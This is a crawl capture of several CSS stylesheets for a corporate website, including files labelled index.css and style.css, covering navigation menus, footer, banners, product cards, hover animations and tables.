.dropDownTwo {
  display: none;
}
.dropDownTwo a {
  overflow: hidden;
  line-height: 24px;
  width: auto;
  height: auto;
  display: block;
  padding-left: 20px;
}
.dropDownTwo a {
  color: rgba(51, 51, 51, 0.6);
  font-family: "Arial";
}
.dpDnLt ol > li > a span {
  color: rgba(51, 51, 51, 0.6);
  font-family: "Arial";

  padding-right: 20px;
}
.dpDnLt ol > li > a i {
  float: right;
  line-height: inherit;
  display: none;
}

.dropDownTwo a:hover,
.dpDnLt ol > li:hover > a span {
  color: #d7000f;
}
.dpDnLt ol > li:hover > a i {
  color: #d7000f;
  transform: rotate(90deg);
}

footer {
  background-color: #e8e8e8;
  position: relative;
}

.footerTop {
  width: 100%;

  display: table;
}
.footerTop ul {
  display: table-cell;
  margin-right: 50px;
}
.footerTop ul:last-of-type {
  margin-right: 0;
}
footer h4 a,
.footerTop li:first-of-type a {
  color: #000;
  font-weight: bold;
  font-family: "Arial";
  text-transform: uppercase;
  padding-bottom: 24px;
}
footer h4 {
  padding-bottom: 100px;
}
footer h4 a {
  width: auto;
  padding-bottom: 0;
}
.footerTop li a {
  color: #727272;
  font-family: "Arial";
  padding-bottom: 16px;
}
.footerTop li a:hover{color: #d7000f;}
.footerTop li:last-of-type a {
  padding-bottom: 0;
}
.footerBtm {
  padding: 50px 0;
  border-top: 1px solid #d6d6d6;
}
.footerBtm h6,
.footerBtm p {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.footerBtm h6 a,
.footerBtm p {
  color: rgba(51, 51, 51, 0.4);
}
.footerBtm p {
  width: 74%;
}
.footerBtm p a{display: inline; color: rgba(51, 51, 51, 0.4);font-size: 12px}
.footerBtm h6 {
  width: 26%;
  text-align: right;
}
.footerBtm h6 a {
  display: inline-block;
  width: auto;
  vertical-align: middle;
  padding: 0 16px;
  box-sizing: border-box;
}
.footerBtm h6 a:last-of-type {
  padding-right: 0;
}
footer h2 {
  padding-top: 100px;
  padding-bottom: 30px;
}

.headerSearchs {
  width: 100%;
  height: auto;
  padding: 82px 0;
  background: url(../images/searchBack.jpg) no-repeat center center;
  background-size: cover;
  position: absolute;
  text-align: center;
  top: 100%;
  left: 0;
  z-index: 998;
  display: none;
}
.headerSearchs input,
.headerSearchs button {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
  outline: none;
  border: none;
  color: #fff;
  background-color: transparent;
}
.headerSearchs button {
  margin-right: 20px;
  font-size: 26px;
}
.headerSearchs input {
  text-indent: 1em;
  width: 460px;
  font-family: "Arial";
  border-left: 1px solid #fff;
}

.headerSearchs input::-webkit-input-placeholder {
  color: #fff;
}
.headerSearchs input:-moz-placeholder {
  color: #fff;
}
.headerSearchs input::-moz-placeholder {
  color: #fff;
}
.headerSearchs input:-ms-input-placeholder {
  color: #fff;
}

.sp_header {
  height: 50px;
  overflow: hidden;
  background: #fff;
  position: fixed;
  z-index: 10;
  width: 100%;
}
.sp_logo {
  padding: 10px;
  float: left;
  height: 50px;
}
.sp_logo img {
  margin: auto;
  max-height: 30px;
}
.sp_nav {
  width: 50px;
  float: right;
  position: relative;
  cursor: pointer;
  height: 30px;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.sp_nav span {
  display: block;
  background: #c9141e;
  width: 30px;
  height: 2px;
  position: absolute;
  left: 10px;
  transition: all ease 0.35s;
}
.sp_nav span:nth-of-type(1) {
  top: 0px;
}
.sp_nav span:nth-of-type(2) {
  top: 10px;
}
.sp_nav span:nth-of-type(3) {
  top: 20px;
}
.sp_nav_se span:nth-of-type(1) {
  top: 10px;
  transform: rotate(45deg);
}
.sp_nav_se span:nth-of-type(2) {
  width: 0;
}
.sp_nav_se span:nth-of-type(3) {
  top: 10px;
  transform: rotate(-45deg);
}
.sjj_nav {
  position: absolute;
  z-index: 9;
  background: #eee;
  width: 100%;
  height: calc(100vh - 104px);
  font-size: 14px;
  line-height: 40px;
  top: -100vh;
  left: 0;
  overflow: auto;
  overflow-x: hidden;
  transition: top ease 0.35s;
}
.nav_show {
  top: 64px;
}
.sjj_nav,
.sp_nav{
    display: none;
}
.sjj_nav > ul > li:first-child {
  overflow: hidden;
  border-top: 0;
}
.sjj_nav > ul > li:first-child > a {
  float: left;
  width: 20%;
  line-height: inherit;
}
.sjj_nav > ul > li:first-child .language {
  float: right;
  width: 80%;
  overflow: hidden;
  line-height: 30px;
  margin-top: 5px;
}
.sjj_nav > ul > li:first-child .language a {
  width: auto;
  float: left;
  border-left: 1px #ddd solid;
  text-align: center;
  color: #999;
  box-sizing: border-box;
  line-height: inherit;
}
.sjj_nav ul li i {
  position: absolute;
  top: 5px;
  right: 0px;
  border-left: 1px #ddd solid;
  height: 30px;
  padding: 0px 7px 0 7px;
  line-height: inherit;
}
.sjj_nav ul li i svg {
  transform: rotate(-90deg);
  transition: all ease 0.35s;
}
.sjj_nav ul li .sjj_nav_i_se svg {
  transform: rotate(0deg);
}
.sjj_nav ul li {
  border-top: 1px #ddd solid;
  margin-left: 20px;
  position: relative;
  line-height: 40px;
  font-size: 14px;
}
.sjj_nav > ul > li:last-child {
  border-bottom: 1px #ddd solid;
}
.sjj_nav ul li ul {
  display: none;
}
.sjj_nav ul li a {
  color: #666;
  width: 80%;
}
.sjj_nav ul li ul li a {
  color: #999;
  display: block;
  text-align: left;
  line-height: inherit;
}
.sjj_nav ul li i svg {
  width: 20px;
  height: 20px;
  fill: #555;
}
.sjj_nav ul li .sjj_nav_i_se svg {
  fill: #c9141e;
}
.sjj_nav ul li ul li > ul {
  margin-left: 10px;
}
.headerBack{
    position: relative;
    background-color: #fff;
    z-index: 100;
    padding: 0 60px;
}


.headerEnglish ul{
  width: 100%;
  background-color: rgba(255,255,255,.8);
  text-align: center;
  position: absolute;
  top: 50px;
  left: 0;
  transform: translateY(20%);
  -ms-transform: translateY(20%);
  -webkit-transform: translateY(20%);
  opacity: 0;
  visibility: hidden;
}
.headerEnglish:hover ul{
  transform: translateY(0%);
  -ms-transform: translateY(0%);
  -webkit-transform: translateY(0%);
  opacity: 1;
  visibility: inherit;
}
.headerEnglish ul li{
  width: 100%;
  margin: 0 !important;
  line-height: normal;
  border-bottom: 1px solid #ccc;
}
.headerEnglish ul li a{
  height: 40px;
  line-height: 40px;
}
.FooterBtn {
  position: fixed;
  right: 4%;
  top: 64%;
}
.FooterBtn p{
  width: 40px;
  height:  40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  background-color: #d7000f;
  cursor: pointer;
}

.FooterBtn p:hover{
  color: #fff;
  background-color: #d7000f;
}

--- FILE ---
content_type: text/css
request_url: https://sacredsun.com/thems/syen/css/index.css
body_size: 2730
content:


.indexBanner{
    position: relative;
}
.swiper-container{
    width: 100%;
    height: auto;
}
.BannerText{
    width: 100%;
    position: absolute;
    top: 40%;
    left: 0;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   -webkit-transform: translateY(-50%);
}
.BannerText h2{
    transform: translateX(200px);
    -ms-transform: translateX(200px);
    -webkit-transform: translateX(200px);
    opacity: 0;
}

.BannerText h2{
    line-height: 50px;
    color: #565656;
    text-transform: capitalize;
    font-weight: bold;
    font-weight: 1000;
    font-family: 'Arial';
}


.BannerText h2 p{
    font-family: 'Arial';
    font-size: 48px;
    font-weight: bold;
    font-weight: 1000;
    text-transform: uppercase;
}
.BannerText h2 em,
.BannerText h2 strong{
    font-size: 24px;
    color: #565656;
    font-family: 'Arial';
    line-height: 50px;
    text-transform: capitalize;
}
.BannerPagn p{
    display: inline-block;
    vertical-align: middle;
    color: #333333;
    font-family: 'Arial';
    font-weight: bold;
    text-transform: uppercase;
}
.BannerText h2 p,
.BannerText h2 span{
    color: #d7000f;
    text-transform: uppercase;
}
.BannerText h2 em,
.BannerText h2 font{
    color: #fff;
}
.BannerPagn .swiper-pagination{
    width: auto;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    left: auto;
    right: auto;
    bottom: auto;
    top: auto;
    margin: 0 16px;
}
.BannerPagn .swiper-pagination span{
    width: 56px;
    height: 2px;
    background-color: rgba(51,51,51,.2);
    margin: 0 2px;
    opacity: 1;
}
.BannerPagn{
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 40%;
    z-index: 100;
}

.BannerPagn .swiper-pagination .swiper-pagination-bullet-active{
    width: 80px;
    background-color: #d80010;
}
.BannerBtn{
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 20%;
    z-index: 100;
}
.icons{
    background-image: none;
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin: 0;
    padding: 0;
    text-align: center;
    background-color: rgba(51,51,51,.3);
    display: inline-block;
    vertical-align: middle;
    position: relative;
    left: auto;
    right: auto;
    bottom: auto;
    top: auto;
}
.icons img{
    display: inline-block;
}
.BannerBtn .swiper-button-prev{
    margin-right: 20px;
}

.icons:hover{
    background-color: #d80010;
}

.hormOne{
    padding: 140px 0;
}

.Title{
    padding-bottom: 50px;
    font-size: 0;
}
.Title a,
.Title span{
    display: inline-block;
    vertical-align: middle;
}
.Title a:hover{color: #d7000f;}
.Title span{
   width: 90%;
    color: #727272;
    font-weight: bold;
    font-family: 'Arial';
    text-transform: uppercase;
    text-align: left;
}

.Title a{
    width: 10%;
    color: #727272;
    font-family: 'Arial';
    text-transform: uppercase;
    text-align: right;
}

.hormOnett{
    width: 32%;
    height: 630px;
    margin-right: 1.99%;
    background-color: #f1f1f1;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.hormOnett:last-of-type{
    margin-right: 0;
}
.hormOnettImg {
    height: 270px;
    overflow: hidden;
    position: relative;
}
.hormOnettImg::after{
    content: '';
    display: block;
    width: 0%;
    height: 3px;
    background-color: #d7000f;
    position: absolute;
    left: 0;
    bottom: 0;
}
.hormOnettText{
    padding: 130px 74px 0px 74px;
    box-sizing: border-box;
    position: relative;
}

.hormOnettText h4{
    color: #727272;
    font-weight: bold;
    font-weight: 1000;
    padding-bottom: 20px;
    font-family: 'Arial';
}
.hormOnettText h3{
    display: block;
}
.hormOnettText p{
    color: #727272;
    font-family: 'Arial';
}

.hormOnett h6{
    padding: 14px 28px;
    background-color: #d80010;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    left: 74px;
    bottom: -40px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(50%);
    -ms-transform: translateY(50%);
    -webkit-transform: translateY(50%);
}
.hormOnett h3{
    position: absolute;
    top: 70px;
}

.hormOnett:hover .hormOnettImg{
    height: 370px;
}
.hormOnett:hover .hormOnettText{
    padding-top: 60px;
}
.hormOnett:hover .hormOnettImg::after{
    width: 100%;
}
.hormOnett:hover h3{
    opacity: 0;
    transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -webkit-transform: translateY(-100px);
}
.hormOnett:hover h4{
    color: #d7000f;
}

.hormOnett:hover h6{
    bottom: 0;
    opacity: 1;
    visibility: inherit;
}

.hormTwo{
    background-color: #f7f7f7;
    padding: 100px 0 130px 0;
}

.TitleNav ul,.TitleNav>a{
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
}
.TitleNav ul{
    width: 90%;
}
.TitleNav>a{
    width: 10%;
    text-transform: uppercase;
}
.TitleNav>a:hover{color: #d7000f;}
.TitleNav ul li{
    width: 24%;
    margin-right: 1.25%;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
}
.TitleNav ul li:last-of-type{
    margin-right: 0;
}
.TitleNav ul li a{
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #dadada;
    color: #727272;
    font-family: 'Arial';
}
.hormTwo .Title{
    padding: 0;
}
.hormTwo .TitleNav{
    padding: 26px 0 30px 0;
}
.TitleNav .active a,
.TitleNav li:hover a{
    background-color: #d7000f;
    color: #fff;
}
.hormTwosroe{
    border: 1px solid #d3d3d3;
    background-color:#fff;
    padding: 0 18px;
    box-sizing: border-box;
    position: relative;
}
.hormTwosroe::after{
    content: '';
    display: block;
    width: 0%;
    height: 2px;
    background-color: #d7000f;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
   -ms-transform: translateX(-50%);
   -moz-transform: translateX(-50%);
   -webkit-transform: translateX(-50%);
}

.hormTwosrOneImg{
    height: 260px;
    line-height: 260px;
    text-align: center;
}
.hormTwosroe h4{
    padding: 28px 0;
    height: 38px;
    text-align: center;
    border-top: 1px solid #e5e5e5;
    color: #727272;
}
.hormTwosroe:hover{
    box-shadow: 0 0 30px -6px #ccc;
}
.hormTwosroe:hover h4{
    color: #d7000f;
}
.hormTwosroe:hover::after{
    width: 100%;
}
.hormTwoSwr .swiper-container{
    padding: 20px 0;
}

.hormTwoSwrOneBtn .icons{
    background-color: #727272;
    opacity: 1;
}
.hormTwoSwrOneBtn .swiper-button-prev{
    margin-right: 20px;
}
.hormTwoSwrOneBtn .icons:hover{
    background-color: #d80010;
}
.hormTwoSwrOneBtn{
    padding-top: 38px;
}
.hormTwoSwrOne{
    display: none;
}
.hormTwoSwrOne1{
    display: block;
}
.hormThree{
    padding: 130px 0;
}
.hormThreeAS{
    width: 100%;
    height: 390px;
}
.hormThreeAS img{
    height: 100%;
}
.hormThreeASThree,
.hormThreeASTwo,
.hormThreeASOne{
    height: 100%;
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
    position: relative;
}
.hormThreeASOne{
    width: 48%;
    position: relative;

}
.hormThreeASThree h4,
.hormThreeASOne h4{
    width: 96%;
    height: auto;
    padding: 20px 0;
    text-align: center;
    background-color: rgba(0,0,0,.3);
    position: absolute;
    left: 50%;
    bottom: 10px;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
   -ms-transform: translateX(-50%);
   -moz-transform: translateX(-50%);
   -webkit-transform: translateX(-50%);
}
.hormThreeASOne h4 i{
    color: #fff;
    display: inline-block;
}
.hormThreeASOne h4 p{
    color: #fff;
    font-family: 'Arial';
}
.hormThreeASTwo{
    width: 26%;
    padding: 0 1%;
    
}
.hormThreeASTwo h4{
    position: absolute;
    bottom: 30px;
    left: 30px;
}
.hormThreeASTwo h4 p{
    font-family: 'Arial';
    padding-top: 12px;
}
.hormThreeASTwoTop{
    margin-bottom: 4%;
}
.hormThreeASTwoTop h4 i,.hormThreeASTwoTop h4 p{
    color: #fff;
}
.hormThreeASTwoBtm h4 p{
    color: #717171;
}
.hormThreeASTwoTop,.hormThreeASTwoBtm{
    width: 100%;
    height: 48%;
    position: relative;
}

.hormThreeASThree{
    width: 26%;
}
.hormThreeASThree h4 i,
.hormThreeASThree h4 p{
    color: #fff;
}

.hormFour{
    padding-top: 160px;
    background-color: #e8e8e8;
}


.hmFourctTop{
    width: 60%;
    padding-bottom: 50px;
}








.dataNums {
    /* position: absolute; */
    top: 50%;
    display: block;
    width: 100%;
    height: auto;
    /* margin-top: -37px; */
    text-align: center;
}

.dataNums .dataOne {
    width: 40px;
    height: 70px;
    /* margin: 0px 3px; */
    text-align: left;
    display: inline-block
}

.dataNums .dataBoc {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.dataNums .dataBoc .tt {
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.dataNums .tt span {
    width: 100%;
    height: 100%;
    font: 60px "h";
    color: #fff;
    display: block;
    font-weight: bold;
    font-weight: 1000;
    font-family: Arial;
}
.hormFour{
    background-image:  url(../images/hormbacks_02.png);
    background-repeat: no-repeat;
    background-position:center bottom ;
    background-size: 100% auto;
}
.hmFourctBtm{
    box-sizing: border-box;
    padding: 50px 28% 50px 0;
}
.hmFourctBtmList{
    width: 25%;
    padding: 0 10px;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    box-sizing: border-box;
    position: relative;
}
.hmFourctBtmList  p{
    color: rgba(255,255,255,.6);
    font-size: 12px;
    line-height: 20px;
}
.hmFourctbmlt > span,
.hmFourctbmlt h6 {
  display: inline-block;
  vertical-align: top;
}
.hmFourctbmlt > span {
  color: #fff;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
  line-height: 48px;
  font-size: 30px
}
.hmFourctTop h4{
    color: #d7000f;
    font-family: 'Arial';
    text-transform: uppercase;
    padding-bottom: 60px;
}
.hmFourctTop p{
    color: #333333;
    font-family: 'Arial';
    padding: 16px 0;
}
/* .hmFourctTop p:last-of-type{display: none;} */

.hormFive{
    padding: 130px 0 150px 0;
}
.hormFour .Title{
    padding-bottom: 0;
}
.hormFive .Title{
    padding-bottom: 0;
}
.hormFive .TitleNav{
    padding: 26px 0 60px 0;
}
.hmFourctTop h3{
    color: #d7000f;
    font-family: 'Arial';
    font-weight: 1000;
    font-size: 28px;
    line-height: 28px;
    padding-bottom: 30px;
}

.hormFiveoeList{
    width: 24%;
    margin-right: 1.25%;
    
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
    position: relative;
}
.hormFiveoeList:last-of-type{
    margin-right: 0;
}
.hormFiveoeLtText{
    padding: 50px 40px 20px 40px;
    box-sizing: border-box;
    border: 1px solid #e9e9e9;
    border-bottom: none;
}
.hormFiveoeLtText h4{
    color:#727272;
    margin-bottom: 10px;
    text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}
.hormFiveoeLtText p{
    color:rgba(114,114,114,.4);
    font-family: 'Arial';
}

.hormFiveoeList::after{
    content: '';
    display: block;
    width: 0;
    height: 2px;
    background-color: #d7000f;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
   -ms-transform: translateX(-50%);
   -moz-transform: translateX(-50%);
   -webkit-transform: translateX(-50%);
}
.hormFiveoeList h2{
    color: #fff;
    padding: 16px 0;
    background-color: #d7000f;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    opacity: 0;
    transform: translateY(100%) rotateX(270deg);
    -ms-transform:translateY(100%)  rotateX(270deg);
    -webkit-transform:translateY(100%)  rotateX(270deg);
    transform-origin:top;
    position: absolute;
    bottom: 0;
    left: 0;
}


.hormFiveoeList:hover{
    box-shadow: 0 0 30px -6px #ccc;
}
.hormFiveoeList:hover::after{
    width: 100%;
}
.hormFiveoeList:hover h2{
    opacity: 1;
    transform: translateY(100%)  rotateX(0deg);
    -ms-transform: translateY(100%)  rotateX(0deg);
    -webkit-transform:translateY(100%)   rotateX(0deg);
}



.hormFiveoe{
    display: none;
}
.hormFiveoe:first-of-type{
    display: block;
}











--- FILE ---
content_type: text/css
request_url: https://sacredsun.com/thems/syen/css/style.css
body_size: 11454
content:
tr{width: 100%;}

.MarketsApplications {
  padding: 180px 0 140px 0;
  background: url(../images/styleBannerOne.jpg) no-repeat top center;
  background-size: 100% auto;
}
.msAsOneText {
  padding-top: 100px;
}
.msAsOne p,
.msAsOne h2 {
  color: #fff;
  font-family: "Arial";
  text-align: center;
}
.msAsOne h2 {
  font-weight: bold;
}
.msAsOne p {
  padding-top: 20px;
}
.NkPrXqLtTwo h6{
  padding-top: 30px;
}
.msAsOneTt {
  width: 33.333%;
  text-align: center;
  display: inline-block;
  vertical-align: top;
  padding: 0 10px 36px 10px;
  box-sizing: border-box;
  position: relative;
}
.msAsOneTt h3 {
  height: 50px;
  position: relative;
  padding-bottom: 26px;
}
.msAsTwoText h2,
.msAsOneTt h4 {
  font-family: "Arial";
  color: #fff;
  font-weight: bold;
  font-weight: 1000;
}
.msAsTwoText h2 {
  color: #d7000f;
  text-align: center;
  padding-bottom: 26px;
}

.msAsOneTt h3 img {
  opacity: 1;
  position: absolute;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.msAsTwoText a {
  padding: 60px 160px 80px 160px;
  background-color: #f4f4f4;
  box-sizing: border-box;
}
.msAsTwoText a p {
  color: #727272;
  font-family: "Arial";
}
.msAsOneTt h3 img:last-of-type {
  opacity: 0;
}

.msAsOneTt::after {
  content: "";
  display: block;
  width: 0%;
  height: 2px;
  background-color: #d7000f;
  position: absolute;
  left: 50%;
  bottom: -2px;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.msAsOneTtActive::after,
.msAsOneTt:hover::after {
  width: 60%;
}
.msAsOneTtActive h3,
.msAsOneTt:hover h3 {
  transform: translateY(50px);
  -ms-transform: translateY(50px);
  -webkit-transform: translateY(50px);
}
.msAsOneTtActive h3 img:first-of-type,
.msAsOneTtActive h4,
.msAsOneTt:hover h3 img:first-of-type,
.msAsOneTt:hover h4 {
  opacity: 0;
}
.msAsOneTtActive h3 img:last-of-type,
.msAsOneTt:hover h3 img:last-of-type {
  opacity: 1;
}

.msAsTwoText {
  display: none;
}
.msAsTwoText:nth-of-type(2) {
  display: block;
}

.styleBannerTwo {
  position: relative;
}
.styleBannerTwoText {
  width: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.styleBannerTwoText img {
  display: inline-block;
}
.NetworkPowerOne {
  padding-bottom: 94px;
}
.styleBannerTwoText h4 {
  font-family: "Arial";
  color: #fff;
  font-weight: bold;
  font-weight: 1000;
  padding-top: 30px;
  line-height: 30px;
}
.NetworkPower {
  padding: 70px 0 100px 0;
}
.NkPrOnes {
  padding: 40px;
  box-sizing: border-box;
  background-color: #f4f4f4;

  position: relative;
}
.NkPrOne {
  margin-bottom: 20px;
}
.NkPrOne:last-of-type {
  margin-bottom: 0;
}
.NkPrOnesBtn,
.NkPrOnesImg,
.NkPrOnesText {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
}
.NkPrOnesText {
  width: 62%;
  padding-left: 60px;
}
.NkPrOnesBtn {
  width: 10%;
  text-align: center;
}
.NkPrOnesImg {
  width: 28%;
}

.NkPrOnesText h2 {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
  padding-bottom: 20px;
}
.NkPrOnesText p {
  color: #727272;
  font-family: "Arial";
}
.NkPrOnesBtn h6 {
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #c2c2c2;
  box-sizing: border-box;
  color: #c7c7c7;
  display: inline-block;
}
.NkPrOnesImg img {
  position: relative;
  z-index: 100;
}
.NkPrOnesImg::after {
  content: "";
  display: block;
  width: 100%;
  height: 40px;
  background: url(../images/back.jpg) no-repeat center center;
  background-size: cover;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 10;
  transform: translateY(90%);
  -ms-transform: translateY(90%);
  -webkit-transform: translateY(90%);
}

.NkPrOnes::after {
  content: "";
  display: block;
  width: 0%;
  height: 3px;
  background-color: #d7000f;
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.NkPrOnes::before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-top: 10px solid #d7000f;
  position: absolute;
  left: 50%;
  bottom: -10px;
  opacity: 0;
  transform: translateX(-50%) translateY(100%);
  -o-transform: translateX(-50%) translateY(100%);
  -ms-transform: translateX(-50%) translateY(100%);
  -moz-transform: translateX(-50%) translateY(100%);
  -webkit-transform: translateX(-50%) translateY(100%);
}

.NkPrOne:hover .NkPrOnes::after {
  width: 100%;
}
.NkPrOne:hover .NkPrOnes::before {
  opacity: 1;
  bottom: 0;
}
.NkPrOne:hover .NkPrOnes .NkPrOnesBtn h6 {
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
.NkPrOnes {
  font-size: 0;
}
.NkPrOneNone {
  padding: 60px 80px 40px 80px;
  box-sizing: border-box;
  display: none;
}
.NkPrOneNoneText,
.NkPrOneNoneImg {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
}
.NkPrOneNoneImg {
  width: 32%;
}
.NkPrOneNoneText {
  width: 68%;
  padding-left: 70px;
}

.page {
  left: 50%;
  bottom: -20px;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.page .swiper-pagination-bullet {
  margin: 0 10px;
  background-color: #dcdcdc;
  opacity: 1;
  position: relative;
}
.page .swiper-pagination-bullet::after {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  opacity: 0;
  border: 1px solid #d7000f;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
}
.page .swiper-pagination-bullet-active {
  background-color: #d7000f;
}
.page .swiper-pagination-bullet-active::after {
  opacity: 1;
}

.NkPrOneNoneText h3 {
  color: #333333;
  font-weight: bold;
  padding-bottom: 20px;
  font-family: "Arial";
}
.NkPrOneNoneText h4 {
  color: #727272;
  font-family: "Arial";
}
.NkPrOneNoneText h5 {
  padding: 10px 26px;
  text-transform: uppercase;
  background-color: #d7000f;
  display: inline-block;
  color: #fff;
  margin-top: 20px;
}
.styleBtnOne ul,
.styleBtnOne ol,
.styleBtnOne li,
.styleBtnTwo i,
.styleBtnTwo span,
.styleBtnTwo,
.styleBtnOne {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
}
.styleBtnOne {
  width: 70%;
}
.styleBtnTwo {
  width: 30%;
  text-align: right;
}
.styleBtnOne li {
  margin: 0 6px;
}
.styleBtnOne li:first-of-type {
  margin-left: 0;
}
.styleBtnOne ol {
  margin-left: 26px;
}
.styleBtnOne li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #c2c2c2;
  color: #afafaf;
}
.styleBtnOne .active a,
.styleBtnOne li:hover a {
  color: #fff;
  background-color: #d7000f;
  border-color: #d7000f;
}
.styleBtnTwo i,
.styleBtnTwo span {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
}
.styleBtnTwo i {
  margin-right: 10px;
}

.NkPrXqLeft,
.NkPrXqRight {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  position: relative;
}

.NkPrXqLeft {
  width: 70%;
  padding: 100px 80px 80px 210px;
  /* background-color: #efefef; */
}
.NkPrXqRight {
  width: 30%;
  padding: 100px 210px 0 100px;
}
.NkPrXqLeftOne_r h3 a {
  width: auto;
  display: inline-block;
  margin: 0 4px;
}
.NkPrXqLeftOne_l,
.NkPrXqLeftOne_r {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
}
.NkPrXqLeftOne_r h3 i,
.NkPrXqLeftOne_r h3 a {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.NkPrXqLeftOne_l {
  width: 32%;
  text-align: center;
  position: relative;
}
.NkPrXqLeftOne_r {
  width: 68%;
  padding-left: 120px;
  padding-top: 60px;
}
.NkPrXqLeftOne_r h2 {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
  line-height: 30px;
}
.NkPrXqLeftOne_r h3 {
  padding: 16px 0 40px 0;
}
.NkPrXqLeftOne_r h3 i {
  color: #727272;
  text-transform: uppercase;
  padding-right: 10px;
}
.NkPrXqLeftOne_r p {
  font-family: "Arial";
  color: #727272;
}
.NkPrXqLeftOne {
  padding-bottom: 90px;
  border-bottom: 1px dashed #cecece;
}
.NkPrXqLeftTwo {
  padding-top: 30px;
}
.NkPrXqLtTwo h3 {
  margin: 30px 0;
}
.NkPrXqLtTwo h3 {
  font-family: "Arial";
  font-weight: bold;
  color: #d7000f;
  display: inline-block;
  vertical-align: middle;
  padding-left: 16px;
}
.NkPrXqLtTwo table{
  width: 100% !important;
}
.NkPrXqLtTwo tbody{overflow: auto;    display: inline-table;width: 100%;}

.NkPrXqLtTwo tr:first-of-type td{background: #d7000f;color: #fff;}
.NkPrXqLtTwo tr:nth-of-type(2) td{background: #d7000f;color: #fff;}
.NkPrXqLtTwo tr:first-of-type td p,.NkPrXqLtTwo tr:nth-of-type(2) td p{color: #fff;}
.NkPrXqLtTwo td{
  padding: 15px 0;
  background-color: #fff;
  text-align: center;
  box-sizing: border-box;
  border: 2px solid #c3c3c3;
}
.NkPrXqLtTwo td p,.NkPrXqLtTwo td p a{font-size: 14px}

.NkPrXqLtTwo li {
  width: 32.5%;
  height: 60px;
  margin-right: 1.24%;
  margin-top: 1.24%;
  display: inline-block;
  vertical-align: top;
  padding: 10px 20px;
  box-sizing: border-box;
  text-align: center;
  border: 1px solid #dedede;
}
.NkPrXqLtTwo li p {
  color: #727272;
  font-family: "Arial";
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.NkPrXqLtTwo li:nth-of-type(-n + 3) {
  margin-top: 0;
}
.NkPrXqLtTwo li:nth-of-type(3n) {
  margin-right: 0;
}
.NkPrXqLtTwo li:hover {
  border-color: #d7000f;
}
.NkPrXqLtTwo li:hover p {
  color: #d7000f;
}

.NkPrXqRight h3 {
  color: #727272;
  font-weight: bold;
